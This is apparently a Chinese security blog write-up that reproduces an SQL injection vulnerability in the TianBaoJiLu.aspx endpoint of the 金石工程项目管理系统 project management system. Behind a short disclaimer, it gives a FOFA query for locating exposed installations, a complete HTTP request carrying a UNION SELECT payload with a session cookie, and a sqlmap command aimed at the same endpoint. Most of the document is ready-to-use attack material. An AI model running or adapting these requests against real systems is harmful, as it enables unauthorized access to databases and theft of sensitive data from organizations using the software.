免责声明:文章来源互联网收集整理,文章仅供参考,此文所提供的信息只为网络安全人员对自己所负责的网站、服务器等(包括但不限于)进行检测或维护参考,未经授权请勿利用文章中的技术资料对任何计算机系统进行入侵操作。利用此文所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责。本文所提供的工具仅用于学习,禁止用于其他!!!
一、漏洞简介
金石工程项目管理系统TianBaoJiLu存在SQL注入漏洞,恶意攻击者可能会利用该漏洞获取敏感信息,从而导致服务器失陷。
二、影响版本
金石工程项目管理系统
三、资产测绘
fofa:body="金石工程项目管理系统"

四、漏洞复现
获取cookie
GET / HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
Connection: close
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded


GET /query/shigongjihuajindu/TianBaoJiLu.aspx?id=1+UNION+ALL+SELECT+18%2C18%2C18%2C18%2CCHAR%28113%29%2BCHAR%28107%29%2BCHAR%28118%29%2BCHAR%28122%29%2BCHAR%28113%29%2BCHAR%2882%29%2BCHAR%2888%29%2BCHAR%28110%29%2BCHAR%2884%29%2BCHAR%2888%29%2BCHAR%2880%29%2BCHAR%2899%29%2BCHAR%2872%29%2BCHAR%2880%29%2BCHAR%2877%29%2BCHAR%2874%29%2BCHAR%2870%29%2BCHAR%28121%29%2BCHAR%28116%29%2BCHAR%2874%29%2BCHAR%2885%29%2BCHAR%2890%29%2BCHAR%28106%29%2BCHAR%28107%29%2BCHAR%2869%29%2BCHAR%28110%29%2BCHAR%2897%29%2BCHAR%28104%29%2BCHAR%2867%29%2BCHAR%28119%29%2BCHAR%28122%29%2BCHAR%28111%29%2BCHAR%2876%29%2BCHAR%2883%29%2BCHAR%28115%29%2BCHAR%2883%29%2BCHAR%2871%29%2BCHAR%2887%29%2BCHAR%2881%29%2BCHAR%2879%29%2BCHAR%2869%29%2BCHAR%28117%29%2BCHAR%28113%29%2BCHAR%2898%29%2BCHAR%2871%29%2BCHAR%28113%29%2BCHAR%28106%29%2BCHAR%28112%29%2BCHAR%28122%29%2BCHAR%28113%29%2C18%2C18%2C18%2C18%2C18%2C18%2C18%2C18%2C18%2C18%2C18%2C18%2C18%2C18%2C18%2C18%2C18%2C18%2C18%2C18%2C18%2C18%2C18%2C18%2C18%2C18%2C18%2C18%2C18%2C18%2C18%2C18%2C18%2C18%2C18%2C18%2C18%2C18--+uInq HTTP/1.1
Host:
Accept-Encoding: gzip
Content-Type: application/x-www-form-urlencoded
Cookie: ASP.NET_SessionId=ypronsd4j1zw0ytvkg54cxc2
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15

sqlmap一把梭
sqlmap -u "http://ip/query/shigongjihuajindu/TianBaoJiLu.aspx?id=1" --batch --cookie 'ASP.NET_SessionId=pcqx2zs4gsnqprd5cvhtodmk'






















 115
115











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








